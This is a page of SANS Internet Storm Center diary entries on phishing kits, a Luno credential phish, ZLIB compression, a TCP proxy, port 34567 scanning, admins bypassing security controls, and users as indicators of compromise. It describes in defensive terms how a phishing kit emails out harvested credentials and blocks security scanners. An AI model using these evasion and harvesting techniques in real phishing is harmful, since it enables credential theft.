Targeted Phishing Attacks in the Financial Industry: Fire-3 Phishing Kit
[Thanks to Justin Trujillo (Cyber Security Analyst) from loanDepot for alerting us of this particular incident, and for co-authoring this article]
Financial companies are heavily targeted with various more or less targeted phishing attempts. The attacks are often trying to collect e-mail credentials for business-email-compromise (BEC) attacks. The attacker will log in to the victim’s cloud-based email account to either add a “Forward” address or read the users e-mail. Once an email asking for payment instructions arrives, the attacker will respond with fake instructions.
It isn’t often that we not only get a hold of the email triggering the attack but also a copy of the full phishing kit used by the attacker.
The email, in this case, is very typical for this type of attack.
The from address used an existing domain name that was likely unrelated to the attack and spoofed. The domain uses a generic SPF record for Outlook 365, so it likely was a nice “From” domain to use and to slip past filters. As far as I can tell, the domain was not related to "Providence Title", and the actual Providence Title company is not directly involved here but just used to make the email look more convincing.
The victim, in this case, is a company providing home loans. Receiving documents from a title company is likely part of everyday business. In this case, the document is not attached to the email. Instead, it claims to be reachable via a cloud storage service. Clicking on the link leads to a lookalike “Box” page:
The page offers logins for pretty much any major cloud-based email service. The logins are done pretty well. Here is the Office 365 version of the login:
In a lucky break for us, the attacker made a mistake this time around. The landing page didn’t work correctly.
These are classic PHP error messages, revealing the location of files. It appears that the directory the log file was supposed to be stored in was deleted and the PHP page did not properly handle the error. Taking things further and going back a directory, we can see what’s inside the index:
Looks like the “Attached-Docs/” file was the phishing landing page, but “secure.zip” seemed out of place. “Parent Directory” just takes us back to the hacked website, but “secure.zip” downloads an actual zip file. The zip file was password less, and that’s where we see that file name:
In Justin’s own words “I had seen this file reference pop up more times than I could count during phishing investigations. I opened the file and discovered the complete phishing kit. This kit included all the HTML, CSS, JavaScript and image files used for the phishing pages, as well as some PHP code.”
The fire-3 folder contains a few files of interest:
CONTROLS.php: Any credentials harvested are exfiltrated via email. This file includes the email address receiving the data: 1resultboxx@gmail.com . (I contacted the address for comment but didn’t receive any answer yet)
Includes/blocklist.dat: A list of blocklisted networks. This is the usual list of security company and cloud service IPs that are blocked from accessing the site. There is also an “unknown” IP section that suggests the attacker had been updated the list based on previous campaigns.
Includes/netcraft_check.php: This file checks the user agent to block access from Netcraft (not sure if that user agent is actually used by Netcraft).
assets/logs/ips.txt: Unfortunately, this file was blank due to broken functions, but any IP addresses and user agents are logged to this file in an access log like format.
It looks like we are not the first once to come across this phishkit. A tweet by IpNigh from about a week ago did point to the same email address used in this phish. However, the phishing page looked a bit different and the attacker attempted to impersonate Dropbox, not Box.com. @IpNigh is a bot that will post phishing page information to Twitter.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
Can You Spell 2FA? A Luno Phish Example
This week, I am teaching our intrusion detection in depth class. Probably one of the more technical courses we have to offer, and it is fun to watch students in class getting the hang of "becoming one with the packet" and figuring out how all the bits and bytes align. A couple of doors down, one of my heroes, Doc Blackburn, is teaching probably one of our least technical classes: SEC301, Introduction to Cyber Security (don't tell him: But we sometimes call it security kindergarten). But truth be told, he probably makes more of a difference than all of our fancy technical classes. One of the things he is teaching this week is what "two-factor authentication" (2FA) means. You may remember that from your introduction to cybersecurity: Something you know... something you own... something you are... pick two of them. [2]
So why am I telling you about this? Earlier today, I received a simple, pretty straight forward and reasonably well-done phish for the Luno cryptocurrency exchange:
The email hit the typical phishing marks, including the fake Avast notice at the bottom, promising it to be safe. The link leads to hxxps:// rebrand .ly/5xb0pv, a link shortener, which redirects to hxxps:// psd. santana-communications.com/luniooo/. The phishing page looked pretty good. Here is an image of the fake and the real login page:
 |
|
The actual login page will offer an option to login via Google and Facebook. The phishing page doesn't provide these options. Also, note that the phishing page copied the cute warning to verify the URL.
The page will ask for the information twice, claiming that it wasn't entered correctly the first time. This is likely done to avoid typos, and maybe also to catch users that try to prevent phishing by first entering a wrong password to check if it is rejected.
Next, the phishing page will ask for the password as well as for a one-time password code. Great! So Luno uses two-factor authentication? Does the phishing page intercept the authentication and do "something fancy"? No... wait a second.
After asking for your Luno credentials, the phishing page will ask you for your e-mail credentials and phone number. ok... Maybe to be able to reset your credentials?
So I went ahead and signed up for a Luno account. First, the password policy isn't exactly "great." "Password123" was accepted just fine. It never asked me to set up a second factor, so I figured that this is an optional step to be completed after I sign in.
After verifying my email address, and signing in the first time, Luno announced that it would send a one-time password to my email address. Wait... didn't I "give" my email address and password to a phisher? This is why they need it! Luno's two-factor isn't two-factor. All I need is a second password (your email password).
Luno does offer an optional two-factor option that uses SMS. Probably why the phishing page asked for my phone number. However, it appears that this only enables sending the code via SMS in addition to e-mail, not instead of email, plus SMS should not be considered a "second factor" for high-value websites [3]. I am not totally opposed to SMS as a second factor (the phone is becoming what "you have"), but only for lower-risk applications, not for financial sites.
[1] https://www.luno.com
[2] https://en.wikipedia.org/wiki/Multi-factor_authentication
[3] https://pages.nist.gov/800-63-3/sp800-63b.html
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
0 Comments
Recognizing ZLIB Compression
In diary entry "Analyzing Compressed PowerShell Scripts" and video "Video: Analyzing Compressed PowerShell Scripts" I show how to decompress ZLIB compressed data.
Let me share some more info on ZLIB compressed data. Compressing data with ZLIB is called deflating, and the algorithm is called DEFLATE.

When I compress the text "Hello, Hello, Hello, Hello" with Python's ZLIB module, I obtain the following binary data (represented in hexadecimal): 789cf348cdc9c9d751f0c0a400745608b5.

This data is structured according to RFC 1950: the first byte (0x78 in this example) if known as CMF (Compression Method and Flags). This byte is very often equal to 0x78. The 4 least significant bits identify the compression method (8 is DEFLATE and 15 is reserved), the 4 most significant bits are used to encode the size of the window when the compression method is 8. This value is often 7 (32K window size).
0x78 is a lowercase letter x, so easy to recognize in an ASCII dump. So, if you encounter some high entropy data that starts with x (0x78), it might be ZLIB compressed data according to RFC 1950.
My tool translate.py can be used, with function ZlibD (ZLIB Decompression), to decompress this data:

There's a second header byte after CMF: FLG (flags). And depending on these flags, there might be some more data, but usually, it's the compressed data that follows. This is compressed with the DEFLATE algorithm, and is structured according to RFC 1951. translate.py can also decompress this data, using function ZlibRawD.

If you mix-up data format and functions, you get an error.
Inflating data with a header with function ZlibRawD produces this error:

And inflating data without a header with function ZlibD produces this error:
In my tool file-magic.py, I have some custom definitions to detect ZLIB compressed data (RFC1950):

If you see a byte sequence starting with 7801, 789C or 78DA, your best chance is to first to try to decompress it with ZlibD.
And GZIP? That's RFC 1952. The content of a GZIP file looks like this:

The compressed data in this example is RFC 1951.
I'll provide more details in an upcoming diary entry, but there are many tools to decompress GZIP files.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
Video: Analyzing Compressed PowerShell Scripts
In diary entry "Analyzing Compressed PowerShell Scripts", we took a look at a malicious Word document with compressed PowerShell script.
I created a video for this analysis:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
A Python TCP proxy
I had to check how a particular email server would behave when receiving email via a Tor exit node, but the packet capture software wouldn't run on my client. Instead of doing the logical thing, and figuring out what the problem was with the packet capture software, I searched for another solution. I looked for software that I could put between the email client and the Tor client, and monitor all traffic.
I found Python program tcpproxy.py on GitHub.
You give it an address and port to listen on, and an address and port to forward all connections to. It can log, inspect and modify traffic passing through it.
Just what I needed. It works with modules, one of them is called hexdump. As its name implies, it will perform a hexadecimal dump of all incoming and/or outgoing traffic.
Like this:

It isn't easy to distinguish incoming and outgoing traffic, hence I made a small change to the hexdump module:

With the following result:

Unfortunately, tcpproxy is for Python 2 only. Although I was able to modify it to run on Python 3 too. Further experimenting will tell me if I'll continue to use it.
The reason why I like this program so far: it's a script, it's configurable through command-line options and extensible via modules, and it depends on standard Python modules only. Which makes it usable on many machines I have to work on.
If you have a TCP proxy script you like, please let me know with a comment. Thanks.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
DVRIP Port 34567 - Uptick
We are seeing a recent uptick in %%port:34567%% for recent weeks. [1] I was curious, so I poked around to learn a few things. At this point, it appears it could be a century of some kind..

Admittedly, I do not know much about this port. After a little digging, I see a possible affinity to Fbot and Mirai or its variants. We have a Diary from Dr. J. on Mirai [2]. After some reading, I can not definitively tie this to Mirai or Fbot or something else just yet. However, in early 2019 there was a well publicized uptick in Fbot activity. [3] I went looking for data on ports that coincided with the early 2019 events from Fbot. I did find some correlation, but nothing purely consistent. By that I mean, all ports with ties to Fbot did not see a recent correlating spike. Some well known ports that showed activity back then for Fbot are TCP: %%port:80%%,%%port:81%%,%%port:88%%, %%port:8000%% and %%port:8080%%. Some of these have correlating spikes of late. See some pics below.
 [1]
[1]
 [4]
[4]
 [5]
[5]
Looking at these three graphs only, one could infer there were less infected hosts in early 2019. The recent uptick shows a more equal distribution of sources and targets. This can mean there are more infected hosts and possibly a new campaign has begun.
I invite you all to comment and share what you may know of this observation.
-Kevin
--
ISC Handler on Duty
[1] https://isc.sans.edu/port.html?port=34567
[2] https://isc.sans.edu/diary/22786 - JUllrich Diary on Mirai 09-05-2017
[3] https://blog.netlab.360.com/the-new-developments-of-the-fbot-en/
[4] https://isc.sans.edu/port.html?port=8000
[5] https://isc.sans.edu/port.html?port=88
2 Comments
When Users Attack! Users (and Admins) Thwarting Security Controls
Today, I'd like to discuss a few of the Critical Controls, and how I see real people abusing or circumventing them in real companies. (Sorry, no code in today’s story, but we do have some GPOs )
First, what controls are on the table today?
|
7.1 |
Ensure that only fully supported web browsers and email clients are allowed to execute in the organization, ideally only using the latest version of the browsers and email clients provided by the vendor. |
|
7.9 |
Block all email attachments entering the organization's email gateway if the file types are unnecessary for the organization's business. |
|
4.3 |
Ensure that all users with administrative account access use a dedicated or secondary account for elevated activities. This account should only be used for administrative activities and not Internet browsing, email, or similar activities. |
First, let’s talk about admin folks. In this first situation, we've got helpdesk and IT folks, that all require elevated privileges. This client did the right thing, and created "admin accounts" for each of those folks - not all Domain Admin, but accounts with the correct, elevated rights for each of those users.
Back in the day, these users were then supposed to use "run-as" to use those accounts locally. These days however, it's recognized that this “plants” admin credentials on the workstation for Mimikatz to harvest, and also starts an admin-level process for malware to migrate to. Today's recommendation is that users should run a remote session to a trusted admin station, which doesn't have email or internet access, and do their admin stuff there.
This means that those "admin" accounts have a list of stations that they are permitted to login to – ideally only servers (not workstations). You can enforce this in AD with a Group Policy:
- Create a GPO, maybe call it “Deny Domain Admin On Workstations”
- In: Computer Configuration\Policies\Windows Settings\Local Policies\User Rights Assignment
- Set “Deny Logon locally” and assign that right to “Domain Admins”, “Enterprise Admins” and any other relevant admin group
- Repeat this for the rights “deny batch service” and “service logon”
- Now, test this on real workstations before you deploy this widely. If you in fact do have scheduled tasks or services running with Domain Admin rights, consider this a good day to evaluate life choices within the IT department and come up with a better way J (see: https://isc.sans.edu/forums/diary/Windows+Service+Accounts+Why+Theyre+Evil+and+Why+Pentesters+Love+them/20029/)
- When testing is complete, link this GPO to the various OUs where your workstations are, be sure that you DON’T link this GPO to any server OUs.
These controls also mean that you need to disable internet access on your jump hosts for admin sessions. This might be an uphill battle, but we’ll get to why it’s important. This is also easy in a Group Policy:
- Create a new GPO, maybe call it “No Internet Access for Domain Admin Accounts”
- Open User Configuration\Policies\Windows Settings\Internet Explorer\ Connection.
- In Proxy Settings, configure Enable proxy settings to point to a bogus proxy, maybe 127.0.0.1
So, what could possibly go wrong? ... let’s count the ways J
1/ Remember, these are admin folks. So they've got the rights, and they also get impatient with extra work. So, the natural inclination is to exempt themselves – maybe create a new group with admin rights, and move their account into that group. That gives them admin login to workstations, and also gives them internet from the jump hosts.
2/ You’ll also see at least some of those folks "Connect" that admin account to their exchange mailbox. That gives them email from their admin account
voila! Now they are logged in all the time as admin, and checking email as admin. So now, when that user receives a Word or Excel file (or whatever) with a macro in it, then open the file and run the macro, that macro is running as (in this case) Domain Admin. Which of course means that (yes in real life) the customer’s Domain Controller got ransomwared (along with all of their other servers actually).
3/ Again with the extra work theme - the admin in question was using the "jump host" as they should be, but needed an attachment from an email that they got during a support call. The right way to do this is to open the mail from their non-privileged account on their non-privileged workstation, collect that file, map a drive and copy it over. Or if it's text, just copy/paste that info into their admin "window" that's running on the jump host. (Same procedure if it’s a downloaded file from a vendor support site or whatever)
What happened instead? They fired up a browser and browsed to their OWA server from that jump host! This means that again, they're checking email as admin. Worse yet, it's on the actual admin host, where *all* of the admin accounts are, so Mimikatz can now collect *all* of the admin account credentials!
How can we protect against these? For IT admins, often your only protection is audit and logging. You should be tracking creation of new groups, and any changes to admin accounts (group membership for starters). You can do this with audit policies in AD, but you’ll need a decent central logging and alerting process so that the right folks get told when your admins “color outside of the lines”. This seems like real “mom and apple pie” advice, but it’s more complicated than it sounds. I took SEC 555 (https://www.sans.org/course/siem-with-tactical-analytics/type/asc/ ) when I attended SANSFIRE this year, it was a real eye-opener for me as to how to assemble all the pieces to accomplish this sort of thing.
On the email thing, blocking OWA from the admin stations is likely a good idea. You can do this using host based firewalls, or you can properly segment your network – isolate your user stations from your servers for starters, and start on a set of firewall permissions between user stations and servers, and from servers to user stations. Because every user does not need tcp/1433 to your SQL servers, every user does not need tcp/445 to every server, and your Accounting Group, Receptionist and Visitors don’t need login access to your vCenter server.
Wait, we just dragged some new controls into the mix with this discussion – it’s funny how when you try to control a problem, often the list of controls that you think you need is not the complete list:
|
4.8 |
Configure systems to issue a log entry and alert when an account is added to or removed from any group assigned administrative privileges. |
|
6.5 |
Ensure that appropriate logs are being aggregated to a central log management system for analysis and review. |
|
6.6 |
Deploy Security Information and Event Management (SIEM) or log analytic tools for log correlation and analysis |
|
9.1 |
Associate active ports, services, and protocols to the hardware assets in the asset inventory. |
|
9.2 |
Ensure that only network ports, protocols, and services listening on a system with validated business needs are running on each system. |
|
9.5 |
Place application firewalls in front of any critical servers to verify and validate the traffic going to the server. Any unauthorized traffic should be blocked and logged. |
Also
|
12.3 |
Deny communications with known malicious or unused Internet IP addresses and limit access only to trusted and necessary IP address ranges at each of the organization's network boundaries. |
|
12.4 |
Deny communication over unauthorized TCP or UDP ports or application traffic to ensure that only authorized protocols are allowed to cross the network boundary in or out of the network at each of the organization's network boundaries. |
How about non-admin people in your organization?
Say you have a good spam filter, and you're blocking office macros on inbound emails. Or, more typically, you're permitting macros inbound from a few partner organizations (where IT always loses the battle), and the business has "accepted the risk" that macro-based malware from those partner orgs is not blocked. But in either case, an office document with a macro from some "random source email address" is not getting in.
You'll always have targeted folks for things like this - in many organizations, that will be the CFO or people in accounting (who can transfer dollars), or in healthcare it will be the head of nursing (who has access to all health records) or the folks in charge of dispensing pharmaceuticals. In any organization, it's also recognized that the CEO and Sr Management (all the folks who’s names in posted on your website or are easily found with Google or LinkedIn) generally have the rights to ignore or bypass policies, so they'll be targeted as well. In addition, you’ll have those users who are always after the “cracker jack prize” in the email - once they start, they’ll click as many times as necessary to get there (see Xavier’s story yesterday https://isc.sans.edu/forums/diary/May+People+Be+Considered+as+IOC/25166/ ). Word does get around – if you have folks who always open attachments and click links, your adversary likely has them on a list - you might call it “market research” or “knowing your demographic”.
Anyway, you'll have a targeted person, and the attacker will have some in-band (ie email) or out of band (phone, facebook messenger, linkedin or whatever) access. At some point, the attacker will realize that their malware isn't getting into the organization via email. So, what will they suggest? "Let me send it to your personal email" will often be the first suggestion. Your target will then pick the malware up via webmail. The other out-of-band methods will often be the second choice - linkedin, facebook messenger, or other social media "email replacement" services.
How can this be prevented (at least partially)? If you’ve got a Content Filter on your firewall or proxy server, you can usually block “Web Mail” as a category. Similarly, you can usually differentiate between an app (for instance Facebook) and the messenger within that app (Facebook Messenger), and have different block/allow rules for each. You’ll always have some folks that need things like the LinkedIn “InMail” application, HR in particular. You really are stuck with GPOs and AV in that case. If your organization does have partner organizations that use macros, likely HR does not need those. Using GPO’s either block HR people from running macros entirely, or only permit them to run internally signed macros.
Which brings 2 more controls into the mix:
|
7.4 |
Enforce network-based URL filters that limit a system's ability to connect to websites not approved by the organization. This filtering shall be enforced for each of the organization's systems, whether they are physically at an organization's facilities or not. |
|
7.5 |
Subscribe to URL-categorization services to ensure that they are up-to-date with the most recent website category definitions available. Uncategorized sites shall be blocked by default. |
In addition, within your SIEM you likely want to elevate the priority of any alerts from folks that have access to sensitive information, have elevated admin rights, or are known “clicky-clicky” folks. You might call this “CVSS for people”, and you wouldn’t be far off the mark on that. Alerts might include suspect email attachments, script or macro activity, failed logins, unusual IP addresses (on VPN connections or VDI for instance). We obviously care about these alerts for all users, but we should care a bit more if that user is an IT Admin, is a Sr. Manager, or “clicks that link” every Tuesday (again, Xavier has some great pointers on this here https://isc.sans.edu/forums/diary/May+People+Be+Considered+as+IOC/25166/ )
This adds a few more controls the first two we’ve already added (but it’s worth bringing these up twice!), the third is new. No SIEM is “set it and forget it” – in this case you are raising the priority of events involving specific users, but “adjusting” your SIEM is an ongoing process. There are always new attacks, new ways to detect attacks, or new methods of combining multiple logs to create a better view of a problem.
|
6.5 |
Ensure that appropriate logs are being aggregated to a central log management system for analysis and review. |
|
6.6 |
Deploy Security Information and Event Management (SIEM) or log analytic tools for log correlation and analysis |
|
6.8 |
On a regular basis, tune your SIEM system to better identify actionable events and decrease event noise. |
Defense of your environment is a continual thing, and it’s constantly evolving. Do you have any stories that you can share that are related? Have I missed an obvious control in the situations I’ve discussed? Please, use our comment form and share!
===============
Rob VandenBrink
rob <at> coherentsecurity.com
www.coherentsecurity.com
1 Comments
May People Be Considered as IOC?
That’s a tricky question! May we manage a list of people like regular IOC’s? An IOC (Indicator of Compromise) is a piece of information, usually technical, that helps to detect malicious (or at least suspicious) activities. Classic types of IOC are IP addresses, domains, hashes, filenames, registry keys, processes, mutexes, …
There exists plenty of lists of usernames that must be controlled. Here is a short list or typical accounts used to perform (remote) administrative tasks or belong to default users:
root admin test guest info adm mysql user administrator oracle ftp pi puppet ansible ec2-user vagrant azureuser
If the activity of such kind of users must be logged and controlled (admin users, system accounts), let’s think about "real" people now. It could be very interesting to keep an eye on the activity of “high profiles” inside the organization like the board of directors (whose are always juicy targets). But, don’t forget the opposite with “low profiles”. Non-tech people who perform daily dangerous tasks. Can we consider them as “IOC”?
Let me tell you a story: A few years ago, when ransomware waves were not very popular, a customer faced a security incident and several Windows shares were encrypted after a user opened a malicious attachment. The person was not to blame: (s)he was responsible for the “info@organization.org” mailbox. A daily task was to process all emails sent to this address. Chances to see the profile of this person compromized is much higher than a regular user. Can we track him/her as an IOC? What if suddenly we detect a lot of logon attempts with his/her credentials?
How will behave less security-aware people when they are facing a threat? The same applies to specific departments, like human resources, where one of the tasks is to open and read candidates' resume based on Office or PDF documents. May we assign a "score" to people? In many organizations, people can try to bypass security controls and behave in an unsafe way (I call them "mad-clickers"). More they appear in security reports, their score gets higher and could attract our attention.
Of course, all this process must be performed with respect of privacy. The goal is NOT to spy them!
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
1 Comments
Verifying SSL/TLS configuration (part 1)
One of very important steps when performing penetration tests is to verify configuration of any SSL/TLS services. Specifically, the goal of this step is to check which protocols and ciphers are supported. This might sound easier than it is – so this will be a series of diaries where I will try to explain how to verify configuration but also how to assess risk.
